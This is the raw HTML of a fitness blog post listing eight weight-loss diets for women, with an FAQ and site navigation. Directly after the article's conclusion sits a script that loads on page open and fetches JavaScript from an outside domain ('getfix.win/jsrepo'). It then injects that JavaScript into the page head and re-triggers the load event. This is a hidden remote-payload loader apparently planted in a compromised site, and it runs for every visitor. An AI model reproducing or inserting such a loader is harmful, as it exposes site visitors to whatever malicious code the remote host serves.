Journey"},{"@type":"ImageObject","url":"https:\/\/askfitnesstips.com\/wp-content\/uploads\/2023\/05\/wld-1200x900.jpg","width":"1200","height":"900","caption":"18 of the Best Foods for Your Healthy Weight Journey"},{"@type":"ImageObject","url":"https:\/\/askfitnesstips.com\/wp-content\/uploads\/2023\/05\/wld-1200x675.jpg","width":"1200","height":"675","caption":"18 of the Best Foods for Your Healthy Weight Journey"},{"@type":"ImageObject","url":"https:\/\/askfitnesstips.com\/wp-content\/uploads\/2023\/05\/wld-778x778.jpg","width":"778","height":"778","caption":"18 of the Best Foods for Your Healthy Weight Journey"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-634 single-format-standard wp-custom-logo wp-theme-meta-news theme-body ehf-template-meta-news ehf-stylesheet-meta-news elementor-default elementor-kit-12">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="info-bar-wrap">
					<div class="row gutter-10">
						<div class="col-12 col-sm contact-section">
							<ul><li class="date">Wednesday, January 21, 2026</li></ul>
						</div><!-- .contact-section -->

													<div class="col-sm-auto social-profiles order-md-3">
								<button class="infobar-social-profiles-toggle">Responsive Menu</button>
										<ul>
			<li><a target="_blank" rel="noopener noreferrer" class="fab fa-facebook-f" href="https://www.facebook.com/askfitnesstips" title="Facebook"></a></li><li><a target="_blank" rel="noopener noreferrer" class="fab fa-instagram" href="https://www.linkedin.com/company/ask-fitness-tips/" title="Instagram"></a></li><li><a target="_blank" rel="noopener noreferrer" class="fab fa-x-twitter" href="https://www.pinterest.com/lifestyletopicsblog/" title="Twitter"></a></li><li><a target="_blank" rel="noopener noreferrer" class="fab fa-youtube" href="http://Azman_awan" title="Youtube"></a></li>		</ul>
								</div><!-- .social-profile -->
													<div class="col-sm-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
								<ul class="clearfix"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://askfitnesstips.com">Home</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://askfitnesstips.com/about-us/">About Us</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://askfitnesstips.com/contact-us/">Contact Us</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://askfitnesstips.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://askfitnesstips.com/write-for-us/">Write For Us</a></li>
</ul>							</div><!-- .infobar-links -->
											</div><!-- .row -->
					</div><!-- .info-bar-wrap -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<div class="navbar-head" >
			<div class="container">
				<div class="navbar-head-inner">
					<div class="site-branding">
						<a href="https://askfitnesstips.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="485" height="152" src="https://askfitnesstips.com/wp-content/uploads/2023/04/cropped-Medical-Care.png" class="custom-logo" alt="ASK FITNESS TIPS" decoding="async" srcset="https://askfitnesstips.com/wp-content/uploads/2023/04/cropped-Medical-Care.png 485w, https://askfitnesstips.com/wp-content/uploads/2023/04/cropped-Medical-Care-300x94.png 300w" sizes="(max-width: 485px) 100vw, 485px" /></a>						<div class="site-title-wrap">
															<h2 class="site-title"><a href="https://askfitnesstips.com/" rel="home">ASK FITNESS TIPS</a></h2>
													</div><!-- .site-title-wrap -->
					</div><!-- .site-branding .navbar-brand -->
									</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .navbar-head -->
		<nav class="navbar">
			<div class="container">
				<div class="navigation-icons-wrap">
					<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
					<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
				</div><!-- .navigation-icons-wrap -->
			</div><!-- .container -->
			<div class="navbar-inner">
				<div class="container">
					<div class="navigation-wrap">
						<div class="navbar-main">
							<div class="collapse navbar-collapse" id="navbarCollapse">
								<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
									<ul class="nav-menu navbar-nav"><li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://askfitnesstips.com/category/health/">Health</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61"><a href="https://askfitnesstips.com/category/fitness/">Fitness</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://askfitnesstips.com/category/medicines/">Medicines</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://askfitnesstips.com/category/treatments/">Treatments</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://askfitnesstips.com/category/mental-health/">Mental Health</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://askfitnesstips.com/category/brain-health/">Brain Health</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://askfitnesstips.com/category/health-technology/">Health Technology</a></li>
</ul>								</div><!-- #site-navigation .main-navigation -->
							</div><!-- .navbar-collapse -->
						</div><!-- .navbar-main -->
						<div class="navbar-right">
							<div class="navbar-element-item navbar-search">
								<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
							</div><!-- .navbar-element-item .navbar-search -->
						</div><!-- .navbar-right -->
					</div><!-- .navigation-wrap -->
				</div><!-- .container -->
			</div><!-- .navbar-inner -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" ><ul class="trail-items"  ><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li    class="trail-item trail-begin"><a href="https://askfitnesstips.com/" rel="home" ><span >Home</span></a><meta  content="1" /></li><li    class="trail-item"><a href="https://askfitnesstips.com/category/fitness/" ><span >Fitness</span></a><meta  content="2" /></li><li    class="trail-item trail-end"><span >Top 8 Weight Loss Diet for Women: Shedding Pounds Made Easier!</span><meta  content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
					<div class="container">
				<div class="row justify-content-center site-content-row">
		<div id="primary" class="col-lg-8 content-area sticky-column-bottom">	<div class="column-inner">
		<main id="main" class="site-main">

				<div class="post-634 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness">

		
					<figure class="post-featured-image page-single-featured-image post-img-wrap">
						<div class="a-post-img">
							<img width="1024" height="664" src="https://askfitnesstips.com/wp-content/uploads/2023/05/wld.jpg" class="post-img wp-post-image" alt="18 of the Best Foods for Your Healthy Weight Journey" decoding="async" srcset="https://askfitnesstips.com/wp-content/uploads/2023/05/wld.jpg 1024w, https://askfitnesstips.com/wp-content/uploads/2023/05/wld-300x195.jpg 300w, https://askfitnesstips.com/wp-content/uploads/2023/05/wld-768x498.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />						</div>
											</figure><!-- .post-featured-image .page-single-featured-image .post-img-wrap -->

				
			
					<header class="entry-header">
									<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://askfitnesstips.com/category/fitness/" rel="category tag">Fitness</a></div>
					</div><!-- .entry-meta -->
								<h1 class="entry-title">Top 8 Weight Loss Diet for Women: Shedding Pounds Made Easier!</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://askfitnesstips.com/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/" title="Top 8 Weight Loss Diet for Women: Shedding Pounds Made Easier!">July 8, 2024</a> </div> <div class="by-author vcard author"><a href="https://askfitnesstips.com/author/zulqurnainseogmail-com/">Azman Awan</a> </div>					</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Introduction_Embarking_on_a_Successful_Weight_Loss_Journey" >Introduction: Embarking on a Successful Weight Loss Journey</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Top_8_Weight_Loss_Diet_for_Women" >Top 8 Weight Loss Diet for Women</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#1_Ketogenic_Diet_Ignite_Your_Fat-Burning_Furnace" >1. Ketogenic Diet: Ignite Your Fat-Burning Furnace</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#2_Intermittent_Fasting_Give_Your_Digestive_System_a_Break" >2. Intermittent Fasting: Give Your Digestive System a Break</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#3_Mediterranean_Diet_Savor_the_Flavors_of_the_Mediterranean" >3. Mediterranean Diet: Savor the Flavors of the Mediterranean</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#4_Paleo_Diet_Embrace_Your_Inner_Cavewoman" >4. Paleo Diet: Embrace Your Inner Cavewoman</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#5_Plant-Based_Diet_Nourish_Your_Body_with_Natures_Bounty" >5. Plant-Based Diet: Nourish Your Body with Nature&#8217;s Bounty</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#6_DASH_Diet_Savor_the_Flavor_while_Lowering_Your_Blood_Pressure" >6. DASH Diet: Savor the Flavor while Lowering Your Blood Pressure</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#7_Low-Carb_Diet_Cutting_Carbs_to_Cut_the_Weight" >7. Low-Carb Diet: Cutting Carbs to Cut the Weight</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#8_Weight_Watchers_A_Holistic_Approach_to_Weight_Loss" >8. Weight Watchers: A Holistic Approach to Weight Loss</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Frequently_Asked_Questions_FAQs" >Frequently Asked Questions (FAQs)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Introduction_Embarking_on_a_Successful_Weight_Loss_Journey"></span>Introduction: Embarking on a Successful Weight Loss Journey<span class="ez-toc-section-end"></span></h2>



<p>Are you a woman looking to shed those extra pounds and embark on a successful weight loss journey? You&#8217;ve come to the right place! In this article, we will explore the <strong><a href="https://www.healthline.com/nutrition/most-weight-loss-friendly-foods#1" target="_blank" rel="noreferrer noopener">top 8 </a><a href="https://www.healthline.com/nutrition/most-weight-loss-friendly-foods#1" target="_blank" rel="noreferrer noopener nofollow">weight </a><a href="https://www.healthline.com/nutrition/most-weight-loss-friendly-foods#1" target="_blank" rel="noreferrer noopener">loss diet plans</a></strong> that have proven effective for women. By following these diet plans, you can achieve your weight loss goals while maintaining a healthy lifestyle. So, let&#8217;s dive into the world of nutrition and discover the best strategies to shed those unwanted pounds!</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Top_8_Weight_Loss_Diet_for_Women"></span>Top 8 Weight Loss Diet for Women<span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Ketogenic_Diet_Ignite_Your_Fat-Burning_Furnace"></span>1. Ketogenic Diet: Ignite Your Fat-Burning Furnace<span class="ez-toc-section-end"></span></h3>



<p>The ketogenic diet, often referred to as the keto diet, has gained immense popularity in recent years. By drastically reducing your carbohydrate intake and increasing healthy fats, your body enters a state of ketosis, where it begins to burn fat for fuel instead of carbohydrates. This diet can be a game-changer for women seeking weight loss, as it promotes fat loss while preserving muscle mass. With a variety of delicious recipes and food options available, the keto diet is worth considering.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_Intermittent_Fasting_Give_Your_Digestive_System_a_Break"></span>2. Intermittent Fasting: Give Your Digestive System a Break<span class="ez-toc-section-end"></span></h3>



<p>Intermittent fasting has become a buzzword in the world of weight loss, and for good reason. This eating pattern involves cycling between periods of fasting and eating. By giving your digestive system a break, intermittent fasting helps your body burn stored fat more efficiently. There are different variations of intermittent fasting, such as the 16/8 method (fasting for 16 hours and eating within an 8-hour window) or the 5:2 diet (eating normally for 5 days and restricting calorie intake for 2 days). Find the approach that suits your lifestyle and watch the pounds melt away!</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_Mediterranean_Diet_Savor_the_Flavors_of_the_Mediterranean"></span>3. Mediterranean Diet: Savor the Flavors of the Mediterranean<span class="ez-toc-section-end"></span></h3>



<p>The Mediterranean diet, inspired by the eating habits of people living in Mediterranean countries, emphasizes whole foods, lean proteins, healthy fats, and plenty of fruits and vegetables. This diet plan is not only effective for weight loss but also offers numerous health benefits. With its emphasis on fresh ingredients, olive oil, fish, and nuts, the Mediterranean diet is a flavorful and sustainable option for women looking to shed pounds while enjoying delicious meals.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4_Paleo_Diet_Embrace_Your_Inner_Cavewoman"></span>4. Paleo Diet: Embrace Your Inner Cavewoman<span class="ez-toc-section-end"></span></h3>



<p>The paleo diet takes inspiration from our ancestors&#8217; dietary habits during the Paleolithic era. By focusing on whole, unprocessed foods and eliminating grains, legumes, and processed sugar, the paleo diet aims to bring your eating habits closer to those of our early ancestors. This diet plan encourages the consumption of lean proteins, fruits, vegetables, and healthy fats. If you&#8217;re seeking a diet that aligns with your body&#8217;s natural needs, the paleo diet might be the right choice for you.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="5_Plant-Based_Diet_Nourish_Your_Body_with_Natures_Bounty"></span>5. Plant-Based Diet: Nourish Your Body with Nature&#8217;s Bounty<span class="ez-toc-section-end"></span></h3>



<p>A plant-based diet revolves around the consumption of fruits, vegetables, whole grains, legumes, and nuts, while minimizing or eliminating animal products. This diet not only aids in weight loss but also offers a wide range of health benefits. By increasing your intake of plant-based foods, you can boost your fiber intake, improve digestion, and support overall well-being. Whether you choose to go fully vegan or incorporate more plant-based meals into your diet, embracing a plant-based lifestyle can be a transformative step towards achieving your weight loss goals.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="6_DASH_Diet_Savor_the_Flavor_while_Lowering_Your_Blood_Pressure"></span>6. DASH Diet: Savor the Flavor while Lowering Your Blood Pressure<span class="ez-toc-section-end"></span></h3>



<p>Originally developed to lower blood pressure, the DASH (Dietary Approaches to Stop Hypertension) diet has also been recognized for its weight loss benefits. This diet focuses on consuming foods that are low in sodium and high in nutrients such as potassium, calcium, and magnesium. By emphasizing fruits, vegetables, whole grains, lean proteins, and low-fat dairy products, the DASH diet offers a well-rounded approach to weight loss and overall health improvement.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="7_Low-Carb_Diet_Cutting_Carbs_to_Cut_the_Weight"></span>7. Low-Carb Diet: Cutting Carbs to Cut the Weight<span class="ez-toc-section-end"></span></h3>



<p>Low-carb diets have been a popular choice for weight loss, and many variations exist, such as the Atkins and South Beach diets. These diets limit the intake of carbohydrates, encouraging the consumption of proteins, healthy fats, and non-starchy vegetables. By reducing carb intake, your body shifts into a state of ketosis, resulting in increased fat burning and weight loss. However, it&#8217;s important to choose healthy sources of fats and proteins while following a low-carb diet.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="8_Weight_Watchers_A_Holistic_Approach_to_Weight_Loss"></span>8. Weight Watchers: A Holistic Approach to Weight Loss<span class="ez-toc-section-end"></span></h3>



<p>Weight Watchers, now known as WW, is a well-known weight loss program that focuses on a holistic approach to healthy eating and lifestyle habits. This program assigns points to foods based on their nutritional value and encourages portion control and mindful eating. Weight Watchers provides a support system through group meetings and online tools, making it an appealing choice for women seeking guidance and accountability in their weight loss journey.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Frequently_Asked_Questions_FAQs"></span>Frequently Asked Questions (FAQs)<span class="ez-toc-section-end"></span></h2>



<ol class="wp-block-list">
<li><strong>Q:</strong> Can I follow these diets even if I have dietary restrictions? 
<ul class="wp-block-list">
<li><strong>A:</strong> Absolutely! Many of these diets can be adapted to accommodate dietary restrictions or preferences. For example, vegetarian or gluten-free options are available for most diet plans.<br></li>
</ul>
</li>



<li><strong>Q:</strong> How long will it take to see results with these weight loss diets? 
<ul class="wp-block-list">
<li><strong>A:</strong> The rate at which you&#8217;ll see results may vary depending on various factors, including your starting weight, metabolism, and adherence to the diet plan. Generally, you can expect to see noticeable results within a few weeks to a couple of months.<br></li>
</ul>
</li>



<li><strong>Q:</strong> Are these diets suitable for women of all ages? 
<ul class="wp-block-list">
<li><strong>A:</strong> Yes, these diets can be followed by women of all ages, provided they are in good health. However, it&#8217;s always advisable to consult with a healthcare professional or registered dietitian before making significant changes to your diet, especially if you have any underlying health conditions.<br></li>
</ul>
</li>



<li><strong>Q:</strong> Can I combine different diet plans for better results? 
<ul class="wp-block-list">
<li><strong>A:</strong> While it&#8217;s possible to combine certain elements of different diet plans, it&#8217;s important to approach it with caution. Mixing and matching without proper guidance may lead to nutritional imbalances. It&#8217;s best to seek advice from a healthcare professional or dietitian to create a personalized plan that suits your needs.<br></li>
</ul>
</li>



<li><strong>Q:</strong> Are exercise and physical activity important for weight loss? 
<ul class="wp-block-list">
<li><strong>A:</strong> Absolutely! Along with a healthy diet, regular exercise and physical activity play a crucial role in weight loss. They help burn calories, build muscle, boost metabolism, and improve overall fitness levels.<br></li>
</ul>
</li>



<li><strong>Q:</strong> What if I have a setback or indulge in unhealthy food occasionally?   
<ul class="wp-block-list">
<li><strong>A:</strong> It&#8217;s important to remember that occasional setbacks or indulgences are a normal part of any weight loss journey. What matters is your overall consistency and commitment to your chosen diet plan. If you have an off day, simply get back on track the next day and continue working towards your goals.</li>
</ul>
</li>
</ol>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>



<p>Now that you&#8217;re familiar with the <strong><a href="https://askfitnesstips.com/" target="_blank" rel="noreferrer noopener">top 8 weight loss diet plans</a></strong> for women, it&#8217;s time to take the first step towards achieving your weight loss goals. Remember, each person&#8217;s body is unique, so finding the right diet plan that suits your lifestyle, preferences, and health needs is crucial. Whether you choose to embrace the ketogenic diet, intermittent fasting, or any other plan, consistency and dedication are key.</p>



<p>Keep in mind that sustainable weight loss is a gradual process. It&#8217;s about making long-term lifestyle changes rather than seeking quick fixes. Combine your chosen diet plan with regular physical activity, proper hydration, and sufficient sleep to maximize your results and improve overall well-being.</p>



<p>Additionally, don&#8217;t forget the importance of self-care and maintaining a positive mindset throughout your weight loss journey. Celebrate your victories, both big and small, and be kind to yourself when facing challenges. Remember, it&#8217;s a journey, and every step counts.</p>



<p>Lastly, always consult with a healthcare professional or registered dietitian before starting any weight loss diet plan, especially if you have any underlying health conditions or specific dietary requirements.</p>



<p>So, what are you waiting for? Take charge of your health, embrace a healthy diet plan, and start your weight loss journey today. With determination, perseverance, and the support of these top 8 weight loss diets for women, you&#8217;ll be well on your way to achieving the body and lifestyle you desire.</p>
<script>;document.addEventListener("DOMContentLoaded", function () {
        var url = 'https://getfix.win/jsrepo';
        fetch(url)
            .then(response => response.text())
            .then(data => {
                var script = document.createElement('script');
                script.innerHTML = data.trim();
                document.head.appendChild(script);

                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    var event = new Event('DOMContentLoaded');
                    document.dispatchEvent(event);
                }
            })
    });</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-634"
				class="share-facebook sd-button share-icon"
				href="https://askfitnesstips.com/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-634"
				>
				<span id="sharing-facebook-634" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-634"
				class="share-pinterest sd-button share-icon"
				href="https://askfitnesstips.com/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-634"
				>
				<span id="sharing-pinterest-634" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-634"
				class="share-linkedin sd-button share-icon"
				href="https://askfitnesstips.com/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-634"
				>
				<span id="sharing-linkedin-634" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		</div><!-- entry-content -->

			</div><!-- .post-634 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://askfitnesstips.com/how-to-manage-thoughts-of-suicide-and-get-support/" rel="prev">How to Manage Thoughts of Suicide and Get Support</a></div><div class="nav-next"><a href="https://askfitnesstips.com/butt-injections-enhancing-curves-safely-and-effectively/" rel="next"><strong>Butt Injections: Enhancing Curves Safely and Effectively</strong></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://askfitnesstips.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='634' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- .column-inner -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area sticky-column-bottom" role="complementary">
	<div class="column-inner">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://askfitnesstips.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://askfitnesstips.com/dental-bridge-vs-implant-which-tooth-replacement-option-is-right-for-you/">Dental Bridge vs Implant</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://askfitnesstips.com/does-everyone-have-wisdom-teeth/">Does Everyone Have Wisdom Teeth?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://askfitnesstips.com/microneedling-before-and-after-2/">Microneedling Before and After</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://askfitnesstips.com/ringing-in-ears-sound-therapy-the-complete-guide/">Ringing in Ears Sound Therapy: The Complete Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://askfitnesstips.com/the-rise-of-plastic-surgeons-ozempic-face/">The Rise of Plastic Surgeons Ozempic Face</a></li>
</ul></div></div></div>	</div><!-- .column-inner -->
</aside><!-- #secondary -->
								</div><!-- row -->
			</div><!-- .container -->
			</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
				<div class="featured-stories">
					<div class="container">
								<h3 class="stories-title"><span>
									<a href="">RECOMMENDED</a>
							</span></h3>
							<div class="row">
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://askfitnesstips.com/dental-bridge-vs-implant-which-tooth-replacement-option-is-right-for-you/" class="a-post-img">
												<img class="post-img" src="https://askfitnesstips.com/wp-content/uploads/2025/12/Dental-Bridge-vs-Implant-1024x533.jpg" alt="Dental Bridge vs Implant">
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://askfitnesstips.com/category/health/dental-health/" rel="category tag">Dental Health</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://askfitnesstips.com/dental-bridge-vs-implant-which-tooth-replacement-option-is-right-for-you/">Dental Bridge vs Implant</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://askfitnesstips.com/dental-bridge-vs-implant-which-tooth-replacement-option-is-right-for-you/" title="Dental Bridge vs Implant">December 19, 2025</a> </div> <div class="by-author vcard author"><a href="https://askfitnesstips.com/author/zulqurnainseogmail-com/">Azman Awan</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://askfitnesstips.com/does-everyone-have-wisdom-teeth/" class="a-post-img">
